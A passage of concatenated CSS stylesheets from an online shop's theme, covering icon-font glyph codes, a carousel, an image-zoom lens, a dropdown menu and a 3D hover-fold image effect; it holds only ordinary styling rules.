	content:"\e0d9"
}
.icon-facebook-4:before {
	content:"\e0da"
}
.icon-google:before {
	content:"\e0db"
}
.icon-google-plus:before {
	content:"\e0dc"
}
.icon-mail-2:before {
	content:"\e0dd"
}
.icon-twitter-3:before {
	content:"\e0de"
}
.icon-feed:before {
	content:"\e0df"
}
.icon-youtube:before {
	content:"\e0e0"
}
.icon-vimeo-3:before {
	content:"\e0e1"
}
.icon-flickr-3:before {
	content:"\e0e2"
}
.icon-flickr-4:before {
	content:"\e0e3"
}
.icon-picassa:before {
	content:"\e0e4"
}
.icon-dribbble-3:before {
	content:"\e0e5"
}
.icon-deviantart:before {
	content:"\e0e6"
}
.icon-steam:before {
	content:"\e0e7"
}
.icon-github-3:before {
	content:"\e0e8"
}
.icon-github-4:before {
	content:"\e0e9"
}
.icon-wordpress:before {
	content:"\e0ea"
}
.icon-joomla:before {
	content:"\e0eb"
}
.icon-blogger:before {
	content:"\e0ec"
}
.icon-tumblr-3:before {
	content:"\e0ed"
}
.icon-yahoo:before {
	content:"\e0ee"
}
.icon-tux:before {
	content:"\e0ef"
}
.icon-apple:before {
	content:"\e0f0"
}
.icon-finder:before {
	content:"\e0f1"
}
.icon-android:before {
	content:"\e0f2"
}
.icon-windows:before {
	content:"\e0f3"
}
.icon-skype-3:before {
	content:"\e0f4"
}
.icon-lastfm-3:before {
	content:"\e0f5"
}
.icon-delicious:before {
	content:"\e0f6"
}
.icon-stackoverflow:before {
	content:"\e0f7"
}
.icon-pinterest-3:before {
	content:"\e0f8"
}
.icon-paypal-2:before {
	content:"\e0f9"
}
.icon-paypal-3:before {
	content:"\e0fa"
}
.icon-chrome:before {
	content:"\e0fb"
}
.icon-google-plus-2:before {
	content:"\e0fc"
}
.icon-google-plus-3:before {
	content:"\e0fd"
}
.icon-facebook-5:before {
	content:"\e0fe"
}
.icon-facebook-6:before {
	content:"\e0ff"
}
.icon-instagram-2:before {
	content:"\e100"
}
.icon-twitter-4:before {
	content:"\e101"
}
.icon-twitter-5:before {
	content:"\e102"
}
.icon-feed-2:before {
	content:"\e103"
}
.icon-feed-3:before {
	content:"\e104"
}
.icon-youtube-2:before {
	content:"\e105"
}
.icon-vimeo2:before {
	content:"\e106"
}
.icon-vimeo-4:before {
	content:"\e107"
}
.icon-steam-2:before {
	content:"\e108"
}
.icon-deviantart-2:before {
	content:"\e109"
}
.icon-forrst:before {
	content:"\e10a"
}
.icon-dribbble-4:before {
	content:"\e10b"
}
.icon-picassa-2:before {
	content:"\e10c"
}
.icon-flickr-5:before {
	content:"\e10d"
}
.icon-flickr-6:before {
	content:"\e10e"
}
.icon-github-5:before {
	content:"\e10f"
}
.icon-github-6:before {
	content:"\e110"
}
.icon-github-7:before {
	content:"\e111"
}
.icon-wordpress-2:before {
	content:"\e112"
}
.icon-blogger-2:before {
	content:"\e113"
}
.icon-lastfm-4:before {
	content:"\e114"
}
.icon-linkedin-3:before {
	content:"\e115"
}
.icon-envelope-2:before {
	content:"\e116"
}
.icon-cart-5:before {
	content:"\e117"
}
.icon-vk-2:before {
	content:"\f189"
}
.icon-youtube-sign:before {
	content:"\f166"
}
.icon-youtube-3:before {
	content:"\f167"
}
.icon-users-4:before {
	content:"\e118"
}
.icon-search-3:before {
	content:"\f002"
}
.icon-star-3:before {
	content:"\f005"
}
.icon-star-empty:before {
	content:"\f006"
}
.icon-user-4:before {
	content:"\f007"
}
.icon-th-large:before {
	content:"\f009"
}
.icon-th:before {
	content:"\f00a"
}
.icon-th-list:before {
	content:"\f00b"
}
.icon-ok:before {
	content:"\f00c"
}
.icon-remove-2:before {
	content:"\f00d"
}
.icon-zoom-in-2:before {
	content:"\f00e"
}
.icon-zoom-out:before {
	content:"\f010"
}
.icon-trash-2:before {
	content:"\f014"
}
.icon-cog-6:before {
	content:"\f013"
}
.icon-tags-3:before {
	content:"\f02c"
}

--- FILE ---
content_type: text/css
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/css/jcarousel.css
body_size: 1309
content:
.jcarousel-skin-previews {
	position: relative;
}
.jcarousel-skin-previews ul {
	position: relative;
	list-style: none;
	margin: 0;
	padding: 0;
}
.jcarousel-skin-previews li {
	float: none !important;
}
.jcarousel-skin-previews .jcarousel-clip {
	overflow: hidden;
}
.jcarousel-skin-previews .jcarousel-list.jcarousel-list-vertical {
	overflow:visible !important;
}
.jcarousel-skin-previews .jcarousel-clip-vertical {
	width: 100%;
	margin-top:-15px;
	height: 354px;
}
.jcarousel-skin-previews .jcarousel-prev, .jcarousel-skin-previews .jcarousel-next {
	position: absolute;
	top: -28px;
	right:0;
	text-decoration:none;
	padding-bottom:10px;
	cursor: pointer;
}
.jcarousel-skin-previews .jcarousel-prev {
	right: 20px;
}
.jcarousel-skin-previews .jcarousel-prev:before, .jcarousel-skin-previews .jcarousel-next:before {
	font-family:icomoon;
	font-size:20px;
	display:inline-block;
	cursor:pointer;
}

.jcarousel-skin-previews .jcarousel-prev:before {
	content:'\e07a'
}
.jcarousel-skin-previews .jcarousel-next:before {
	content:'\e079'
}
.jcarousel-skin-previews .jcarousel-prev:hover, .jcarousel-skin-previews .jcarousel-next:hover {
	color: #EE3B27;
}
.jcarousel-skin-previews .jcarousel-prev-disabled, .jcarousel-skin-previews .jcarousel-next-disabled {
	color: #2B2B2B !important;
	cursor: default;
}


--- FILE ---
content_type: text/css
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/css/cloudzoom.css
body_size: 1368
content:
/*
 Cloud Zoom CSS. (c)2012-2014 Star Plugins.
*/

/* CSS for lens */
.cloudzoom-lens {
	border:2px solid #888;
	background-color:#fff;
	width:100px;
	height:100px;
	box-shadow:0 0 10px rgba(0, 0, 0, .4);
	cursor:crosshair;
	z-index:10
}

/* CSS for zoom window. */
.cloudzoom-zoom {
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	background-color:#fff;
	-webkit-box-shadow:0 0 4px rgba(0, 0, 0, .27);
	-moz-box-shadow:0 0 4px rgba(0, 0, 0, .27);
	box-shadow:0 0 4px rgba(0, 0, 0, .27);
	overflow:hidden;
	margin:0 0 0 15px;
	padding:0;
	border:5px solid #fff;
	border-bottom:5px solid #fff;
	z-index:10000!important
}
/* CSS for zoom window in 'inside' mode. */
.cloudzoom-zoom-inside {
	border:none;
	box-shadow:none
}

/* CSS for captions */
.cloudzoom-caption {
	display:none;
	text-align:left;
	background-color:#000;
	color:#fff;
	font-weight:700;
	padding:10px;
	font-family:sans-serif;
	font-size:11px
}

/* A blank image */
.cloudzoom-blank {
    background-image:url(../images/blank.png);
}

/* The animated ajax loading image */
.cloudzoom-ajax-loader {
    background-image:url(../images/ajax-loader.gif);
    width:32px;
    height:32px;
}
@media (max-width: 767px) { 
	.cloudzoom-lens, .cloudzoom-zoom  { display: none !important;}
	.cloudzoom-blank, .cloudzoom-blank > div:first-child { background: transparent !important;}
}


--- FILE ---
content_type: text/css
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/css/sfmenu.css
body_size: 3267
content:
.sf-menu, .sf-menu * {
	margin:0;
	padding:0;
	list-style:none
}
.sf-menu {
	z-index:10;
	padding:10px 0 0;
	clear:both;
	list-style-type:none;
	position:relative
}
.sf-menu li {
	position:relative
}
.sf-menu ul {
	position:absolute;
	display:none;
	top:100%;
	left:0;
	margin-top:5px;
	z-index:99
}
.sf-menu>li {
	float:left
}
.sf-menu li.sfHover>ul, .sf-menu li:hover>ul {
	display:block
}
.sf-menu a {
	display:block;
	position:relative
}
.sf-menu ul ul {
	top:0;
	left:100%
}
.sf-menu>li {
	display:block;
	position:relative;
	padding-bottom:18px;
	border-bottom:0 solid #ee3b27;
	height:40px
}
.sf-menu>li:hover {
	border-bottom:5px solid #ee3b27
}
.sf-menu>li.current {
	border-bottom:5px solid #ee3b27
}
.sf-menu>li>a {
	text-decoration:none;
	position:relative;
	border-left:1px solid #e7e7e7;
	display:block;
	padding:0 15px;
	font:1.23em Mavenpro-medium, Arial, Helvetica, sans-serif;
	text-transform:uppercase;
	color:#565656
}
header.variant4 .navbar-main-menu-outer .sf-menu>li>a {
	padding:4px 15px 0;
}
header.variant4 .navbar-main-menu-outer.black .sf-menu>li>a {
	color:#fff;
}
header.variant4 .navbar-compact .navbar-main-menu-outer .sf-menu>li>a {
	padding: 0 7px;	
}
header.variant4 .navbar-compact .navbar-main-menu-outer.black .sf-menu>li>a {
	color:#565656;
}

.sf-menu>li:first-child>a {
	border-left:none;
}

.sf-menu ul {
	min-width:12em;
	background:#fff;
	box-shadow:0 1px 3px rgba(5, 5, 5, .1)
}
.sf-menu ul ul {
	margin-top:-1px
}
.sf-menu ul li a {
	display:block;
	border-bottom:1px solid #f7f7f7;
	padding:8px 20px;
	font:1.077em Mavenpro-medium, Arial, Helvetica, sans-serif;
	text-transform:uppercase;
	color:#2b2b2b;
	text-decoration:none
}

.sf-menu ul ul li a {
	text-transform:none
}
.sf-menu ul li a:hover {
	background:#f7f7f7
}
.sf-menu ul .sf-arrows .sf-with-ul {
	padding-right:2.5em;
*padding-right:1em
}
.sf-arrows ul .sf-with-ul:after {
	content:'\e077';
	position:absolute;
	top:45%;
	right:20px;
	height:0;
	width:0;
	font-family:icomoon;
	font-size:10px
}
.sf-arrows>.sfHover>.sf-with-ul:after, .sf-arrows>li:hover>.sf-with-ul:after, .sf-arrows>li>.sf-with-ul:focus:after {
	border-top-color:#fff
}
.sf-arrows ul .sf-with-ul:after {
	margin-top:-5px;
	margin-right:-3px;
	border-color:transparent;
	border-left-color:#dFeEFF;
	border-left-color:rgba(255, 255, 255, .5)
}
.sf-arrows ul .sfHover>.sf-with-ul:after, .sf-arrows ul li:hover>.sf-with-ul:after, .sf-arrows ul li>.sf-with-ul:focus:after {
	border-left-color:#fff
}
.navbar-main-menu .sf-menu {
	padding:0;
	margin:0
}
.navbar-main-menu .sf-menu>li {
	height:38px;
	margin-bottom:-6px
}
.navbar-compact .navbar-main-menu .sf-menu>li {
	height:32px;
	margin-bottom:10px
}
.navbar-main-menu .sf-menu>li:first-child>a {
	padding-left:15px
}
.navbar-main-menu .sf-menu>li>a:before {
	border-left:1px solid #E7E7E7;
	content:" ";
	display:inline;
	left:-15px;
	position:relative
}
header.variant4  .navbar-main-menu-outer.black .navbar-main-menu .sf-menu>li>a:before {
	border-color: #474747;
}
header.variant4 .navbar-compact  .navbar-main-menu-outer.black .navbar-main-menu .sf-menu>li>a:before {
	border-color: #E7E7E7;
}
.navbar-main-menu dt:first-child .sf-menu>li>a:before {
	display:none
}
.offscreen_fix {
   left:-90% !important;
   top: 1px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.koltorahonline.com/skin/frontend/megatron/default/css/hoverfold.css
body_size: 27941
content:
#hoverfold {
	padding-top:35px;
	padding-bottom:35px;
	margin: 0 -1%;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	-webkit-box-sizing:content-box;
}
.hoverfold-item {
	float:left;
	position:relative;
	width:360px;
	margin: 0 1%
}
.view {
	width:100%;
	overflow:hidden;
	height: 310px;
	float: left;
	position: relative;
	-webkit-perspective: 500px;
	-moz-perspective: 500px;
	-o-perspective: 500px;
	-ms-perspective: 500px;
	perspective: 500px;
	cursor:pointer;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	background: none repeat scroll 0 0 #454545;
	border-radius: 0 0 0 0;
	color: #999999 !important;
	margin: 8px 0;
	border: 5px solid #fff;
}
.view img {
	position: relative;
	height:100%;
	width:auto;
	z-index: 1;
}
.view .s1 {
	background-position: 0px 0px;
}
.view .s2 {
	background-position: -72px 0px;
}
.view .s3 {
	background-position: -144px 0px;
}
.view .s4 {
	background-position: -216px 0px;
}
.view .s5 {
	background-position: -288px 0px;
}
.view .overlay {
	width: 72px;
	height: 100%;
	opacity: 0;
	position: absolute;
	-webkit-transition: opacity 150ms ease-in-out;
	-moz-transition: opacity 150ms ease-in-out;
	-o-transition: opacity 150ms ease-in-out;
	-ms-transition: opacity 150ms ease-in-out;
	transition: opacity 150ms ease-in-out;
}
.view .s3 > .overlay, .view .s2 > .overlay, .view .s1 > .overlay {
	background:none;
}
#hoverfold div.span4:hover {
	z-index:10000;
}
.view:hover {
	border: 5px solid #ee3b27;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}
.view .s4 > .overlay {
	background: -moz-linear-gradient(right, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
	background: -webkit-linear-gradient(right, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
	background: -o-linear-gradient(right, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
	background: -ms-linear-gradient(right, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
	background: linear-gradient(right, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
}
.view .s5 > .overlay {
	background: -moz-linear-gradient(left, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
	background: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
	background: -o-linear-gradient(left, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
	background: -ms-linear-gradient(left, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
	background: linear-gradient(left, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
}
.view div.view-back {
	background: #0a0a0a;
	background: -moz-linear-gradient(left, #0a0a0a 60%, #454545 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%, #0a0a0a), color-stop(100%, #454545));
	background: -webkit-linear-gradient(left, #0a0a0a 60%, #454545 100%);
	background: -o-linear-gradient(left, #0a0a0a 60%, #454545 100%);
	background: -ms-linear-gradient(left, #0a0a0a 60%, #454545 100%);
	background: linear-gradient(left, #0a0a0a 60%, #454545 100%);
}
.view img, .view .slice {
	transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
}
.view .slice {
	width: 72px;
	height: 100%;
	z-index: 100;
	background-size: cover;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
.view:hover .slice {
	margin-left:-80px;
}
.view .s2, .view .s3, .view .s4, .view .s5 {
	display:none;
}
.view .s1 {
	width:100%;
}
.view div.view-back {
	background: #0a0a0a;
	background: -moz-linear-gradient(left, #0a0a0a 0%, #646464 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%, #0a0a0a), color-stop(100%, #646464));
	background: -webkit-linear-gradient(left, #0a0a0a 0%, #646464 100%);
	background: -o-linear-gradient(left, #0a0a0a 0%, #646464 100%);
	background: -ms-linear-gradient(left, #0a0a0a 0%, #646464 100%);
	background: linear-gradient(left, #0a0a0a 0%, #646464 100%);
	position: absolute;
	height: 100%;
	left: 0;
	width: 100%;
	z-index: 0;
}
.view-back span.info, .view-back span.zoom-view {
	font-size:12px;
	width:65px;
	text-align:left;
	color:#ccc;
	position:absolute;
	bottom:10px;
	right:10px;
	padding:0;
	line-height:16px;
}
.view-back span.info a {
	display: block;
	float:left;
	text-align:center;
	width:30px;
	font-size:16px;
	color:#fff;
	text-decoration: none !important;
}
.view-back span.zoom-view {
	top: 11px;
	right:12px;
	bottom: auto;
	width:auto;
	padding:0;
	background: #ececec;
	height:55px;
	width: 55px;
	border-radius: 50%;
	text-align: center;
		-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;

}
.view-back span.zoom-view a {
	font-size:28px;
	line-height:55px;
	text-decoration: none !important;
	color:#7f7f7f;
}
.view-back span.zoom-view:hover { background:#ee3b27;}
.view-back span.zoom-view:hover a { color:#fff;}


.view-back span.info span { display:block; overflow: hidden; position:relative;}

/* image width 330 */

@media (max-width: 1359px) and (min-width: 1200px) {

.hoverfold-item {
 width:320px;
 margin: 0 1%
}
.view {
 overflow:visible !important;
 -webkit-perspective: 800px;
 -moz-perspective: 800px;
 -o-perspective: 800px;
 -ms-perspective: 800px;
 perspective: 800px;
 height: 268px;
}
.view .s1 {
 background-position: 0px 0px;
}
.view .s2 {
 background-position: -64px 0px;
}
.view .s3 {
 background-position: -128px 0px;
}
.view .s4 {
 background-position: -192px 0px;
}
.view .s5 {
 background-position: -256px 0px;
}
.view:hover .overlay {
 opacity: 1;
}
.view .slice {
 -webkit-transform-style: preserve-3d;
 -moz-transform-style: preserve-3d;
 -o-transform-style: preserve-3d;
 -ms-transform-style: preserve-3d;
 transform-style: preserve-3d;
 -webkit-transform-origin: left center;
 -moz-transform-origin: left center;
 -o-transform-origin: left center;
 -ms-transform-origin: left center;
 transform-origin: left center;
 -webkit-transition: -webkit-transform 350ms ease-in-out;
 -moz-transition: -moz-transform 350ms ease-in-out;
 -o-transition: -o-transform 350ms ease-in-out;
 -ms-transition: -ms-transform 350ms ease-in-out;
 transition: transform 350ms ease-in-out;
 width: 64px;
}
.view .s1 {
 width: 64px;
}
.view .overlay {
 width: 64px;
}
.view .s2, .view .s3, .view .s4, .view .s5 {
 -webkit-transform: translate3d(64px, 0, 0);
 -moz-transform: translate3d(64px, 0, 0);
 -o-transform: translate3d(64px, 0, 0);
 -ms-transform: translate3d(64px, 0, 0);
 transform: translate3d(64px, 0, 0);
 display:block;
}
.view:hover .s1 {
 -webkit-transition-delay: 200ms;
 -moz-transition-delay: 200ms;
 -o-transition-delay: 200ms;
 -ms-transition-delay: 200ms;
 transition-delay: 200ms;
 -webkit-transform: rotate3d(0, 1, 0, -3deg);
 -moz-transform: rotate3d(0, 1, 0, -3deg);
 -o-transform: rotate3d(0, 1, 0, -3deg);
 -ms-transform: rotate3d(0, 1, 0, -3deg);
 transform: rotate3d(0, 1, 0, -3deg);
}
.view:hover .s2 {
 -webkit-transition-delay: 150ms;
 -moz-transition-delay: 150ms;
 -o-transition-delay: 150ms;
 -ms-transition-delay: 150ms;
 transition-delay: 150ms;
 -webkit-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -10deg);
 -moz-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -10deg);
 -o-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -10deg);
 transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -10deg);
 -ms-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -20deg);
}
.view:hover .s3 {
 -webkit-transition-delay: 100ms;
 -moz-transition-delay: 100ms;
 -o-transition-delay: 100ms;
 -ms-transition-delay: 100ms;
 transition-delay: 100ms;
 -webkit-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -16deg);
 -moz-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -16deg);
 -o-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -16deg);
 transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -16deg);
 -ms-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -26deg);
}
.view:hover .s4 {
 -webkit-transition-delay: 50ms;
 -moz-transition-delay: 50ms;
 -o-transition-delay: 50ms;
 -ms-transition-delay: 50ms;
 transition-delay: 50ms;
 -webkit-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -30deg);
 -moz-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -30deg);
 -o-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -30deg);
 transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -30deg);
 -ms-transform: translate3d(63px, 0, 0) rotate3d(0, 1, 0, -50deg);
}
.view:hover .s5 {
 -webkit-transform: translate3d(64px, 0, 0) rotate3d(0, 1, 0, -42deg);
 -moz-transform: translate3d(64px, 0, 0) rotate3d(0, 1, 0, -42deg);
 -o-transform: translate3d(64px, 0, 0) rotate3d(0, 1, 0, -42deg);
 transform: translate3d(64px, 0, 0) rotate3d(0, 1, 0, -42deg);
 -ms-transform: translate3d(64px, 0, 0) rotate3d(0, 1, 0, -62deg);
}
.view:hover .slice {
 margin-left:inherit;
}
}
/* image width 370 */

@media only screen and (min-width: 1360px) {
 .view {
 overflow:visible !important;
}
 .view {
 -webkit-perspective: 800px;
 -moz-perspective: 800px;
 -o-perspective: 800px;
 -ms-perspective: 800px;
 perspective: 800px;
}
 .view:hover .overlay {
 opacity: 1;
}
 .view .slice {
 -webkit-transform-style: preserve-3d;
 -moz-transform-style: preserve-3d;
 -o-transform-style: preserve-3d;
 -ms-transform-style: preserve-3d;
 transform-style: preserve-3d;
 -webkit-transform-origin: left center;
 -moz-transform-origin: left center;
 -o-transform-origin: left center;
 -ms-transform-origin: left center;
 transform-origin: left center;
 -webkit-transition: -webkit-transform 350ms ease-in-out;
 -moz-transition: -moz-transform 350ms ease-in-out;
 -o-transition: -o-transform 350ms ease-in-out;
 -ms-transition: -ms-transform 350ms ease-in-out;
 transition: transform 350ms ease-in-out;
}
 .view .s1 {
 width: 72px;
}
 .view .s2, .view .s3, .view .s4, .view .s5 {
 -webkit-transform: translate3d(72px, 0, 0);
 -moz-transform: translate3d(72px, 0, 0);
 -o-transform: translate3d(72px, 0, 0);
 -ms-transform: translate3d(72px, 0, 0);
 transform: translate3d(72px, 0, 0);
 display:block;
}
 .view:hover .s1 {
 -webkit-transition-delay: 200ms;
 -moz-transition-delay: 200ms;
 -o-transition-delay: 200ms;
 -ms-transition-delay: 200ms;
 transition-delay: 200ms;
 -webkit-transform: rotate3d(0, 1, 0, -3deg);
 -moz-transform: rotate3d(0, 1, 0, -3deg);
 -o-transform: rotate3d(0, 1, 0, -3deg);
 -ms-transform: rotate3d(0, 1, 0, -3deg);
 transform: rotate3d(0, 1, 0, -3deg);
}
 .view:hover .s2 {
 -webkit-transition-delay: 150ms;
 -moz-transition-delay: 150ms;
 -o-transition-delay: 150ms;
 -ms-transition-delay: 150ms;
 transition-delay: 150ms;
 -webkit-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -10deg);
 -moz-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -10deg);
 -o-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -10deg);
 transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -10deg);
 -ms-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -20deg);
}
 .view:hover .s3 {
 -webkit-transition-delay: 100ms;
 -moz-transition-delay: 100ms;
 -o-transition-delay: 100ms;
 -ms-transition-delay: 100ms;
 transition-delay: 100ms;
 -webkit-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -16deg);
 -moz-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -16deg);
 -o-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -16deg);
 transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -16deg);
 -ms-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -26deg);
}
 .view:hover .s4 {
 -webkit-transition-delay: 50ms;
 -moz-transition-delay: 50ms;
 -o-transition-delay: 50ms;
 -ms-transition-delay: 50ms;
 transition-delay: 50ms;
 -webkit-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -30deg);
 -moz-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -30deg);
 -o-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -30deg);
 transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -30deg);
 -ms-transform: translate3d(71px, 0, 0) rotate3d(0, 1, 0, -50deg);
}
 .view:hover .s5 {
 -webkit-transform: translate3d(72px, 0, 0) rotate3d(0, 1, 0, -42deg);
 -moz-transform: translate3d(72px, 0, 0) rotate3d(0, 1, 0, -42deg);
 -o-transform: translate3d(72px, 0, 0) rotate3d(0, 1, 0, -42deg);
 transform: translate3d(72px, 0, 0) rotate3d(0, 1, 0, -42deg);
 -ms-transform: translate3d(72px, 0, 0) rotate3d(0, 1, 0, -62deg);
}
 .view:hover .slice {
 margin-left:inherit;
}
}

/* image width 400 */

@media (max-width: 1199px) and (min-width: 980px) {

 #hoverfold {
 margin: 0;
}
 .hoverfold-item {
 width:390px;
 margin: 0 3%
}
.view {
 overflow:visible !important;
 height: 326px;
 -webkit-perspective: 800px;
 -moz-perspective: 800px;
 -o-perspective: 800px;
 -ms-perspective: 800px;
 perspective: 800px;
}
.view .s1 {
 background-position: 0px 0px;
}
.view .s2 {
 background-position: -78px 0px;
}
.view .s3 {
 background-position: -156px 0px;
}
.view .s4 {
 background-position: -234px 0px;
}
.view .s5 {
 background-position: -312px 0px;
}
.view:hover .overlay {
 opacity: 1;
}
.view .slice {
 -webkit-transform-style: preserve-3d;
 -moz-transform-style: preserve-3d;
 -o-transform-style: preserve-3d;
 -ms-transform-style: preserve-3d;
 transform-style: preserve-3d;
 -webkit-transform-origin: left center;
 -moz-transform-origin: left center;
 -o-transform-origin: left center;
 -ms-transform-origin: left center;
 transform-origin: left center;
 -webkit-transition: -webkit-transform 350ms ease-in-out;
 -moz-transition: -moz-transform 350ms ease-in-out;
 -o-transition: -o-transform 350ms ease-in-out;
 -ms-transition: -ms-transform 350ms ease-in-out;
 transition: transform 350ms ease-in-out;
 width: 78px;
}
.view .s1 {
 width: 78px;
}
.view .overlay {
 width: 78px;
}
.view .s2, .view .s3, .view .s4, .view .s5 {
 -webkit-transform: translate3d(78px, 0, 0);
 -moz-transform: translate3d(78px, 0, 0);
 -o-transform: translate3d(78px, 0, 0);
 -ms-transform: translate3d(78px, 0, 0);
 transform: translate3d(78px, 0, 0);
 display:block;
}
.view:hover .s1 {
 -webkit-transition-delay: 200ms;
 -moz-transition-delay: 200ms;
 -o-transition-delay: 200ms;
 -ms-transition-delay: 200ms;
 transition-delay: 200ms;
 -webkit-transform: rotate3d(0, 1, 0, -3deg);
 -moz-transform: rotate3d(0, 1, 0, -3deg);
 -o-transform: rotate3d(0, 1, 0, -3deg);
 -ms-transform: rotate3d(0, 1, 0, -3deg);
 transform: rotate3d(0, 1, 0, -3deg);
}
.view:hover .s2 {
 -webkit-transition-delay: 150ms;
 -moz-transition-delay: 150ms;
 -o-transition-delay: 150ms;
 -ms-transition-delay: 150ms;
 transition-delay: 150ms;
 -webkit-transform: translate3d(77px, 0, 0) rotate3d(0, 1, 0, -10deg);
 -moz-transform: translate3d(77px, 0, 0) rotate3d(0, 1, 0, -10deg);
 -o-transform: translate3d(77px, 0, 0) rotate3d(0, 1, 0, -10deg);
 transform: translate3d(77px, 0, 0) rotate3d(0, 1, 0, -10deg);
 -ms-transform: translate3d(77px, 0, 0) rotate3d(0, 1, 0, -20deg);
}
.view:hover .s3 {
 -webkit-transition-delay: 100ms;
 -moz-transition-delay: 100ms;
 -o-transition-delay: 100ms;
 -ms-transition-delay: 100ms;
 transition-delay: 100ms;
 -webkit-transform: translate3d(77px, 0, 0) rotate3d(0, 1, 0, -16deg);
 -moz-transform: translate3d(77px, 0, 0) rotate3d(0, 1, 0, -16deg);
 -o-transform: translate3d(77px, 0, 0) rotate3d(0, 1, 0, -16deg);
 transform: translate3d(77px, 0, 0) rotate3d(0, 1, 0, -16deg);
 -ms-transform: translate3d(77px, 0, 0) rotate3d(0, 1, 0, -26deg);
}
.view:hover .s4 {
 -webkit-transition-delay: 50ms;
 -moz-transition-delay: 50ms;
 -o-transition-delay: 50ms;
 -ms-transition-delay: 50ms;
 transition-delay: 50ms;
 -webkit-transform: translate3d(77px, 0, 0) rotate3d(0, 1, 0, -30deg);
 -moz-transform: translate3d(77px, 0, 0) rotate3d(0, 1, 0, -30deg);
 -o-transform: translate3d(77px, 0, 0) rotate3d(0, 1, 0, -30deg);
 transform: translate3d(77px, 0, 0) rotate3d(0, 1, 0, -30deg);
 -ms-transform: translate3d(77px, 0, 0) rotate3d(0, 1, 0, -50deg);
}
.view:hover .s5 {
 -webkit-transform: translate3d(78px, 0, 0) rotate3d(0, 1, 0, -42deg);
 -moz-transform: translate3d(78px, 0, 0) rotate3d(0, 1, 0, -42deg);
 -o-transform: translate3d(78px, 0, 0) rotate3d(0, 1, 0, -42deg);
 transform: translate3d(78px, 0, 0) rotate3d(0, 1, 0, -42deg);
 -ms-transform: translate3d(78px, 0, 0) rotate3d(0, 1, 0, -62deg);
}
.view:hover .slice {
 margin-left:inherit;
}
}
@media (max-width: 979px) and (min-width: 768px) {

.hoverfold-item {
 width:320px;
 margin: 0 3%
}
.view {
 overflow:visible !important;
 -webkit-perspective: 800px;
 -moz-perspective: 800px;
 -o-perspective: 800px;
 -ms-perspective: 800px;
 perspective: 800px;
 height: 268px;
}
.view .s1 {
 background-position: 0px 0px;
}
.view .s2 {
 background-position: -64px 0px;
}
.view .s3 {
 background-position: -128px 0px;
}
.view .s4 {
 background-position: -192px 0px;
}
.view .s5 {
 background-position: -256px 0px;
}
.view:hover .overlay {
 opacity: 1;
}
.view .slice {
 -webkit-transform-style: preserve-3d;
 -moz-transform-style: preserve-3d;
 -o-transform-style: preserve-3d;
 -ms-transform-style: preserve-3d;
 transform-style: preserve-3d;
 -webkit-transform-origin: left center;
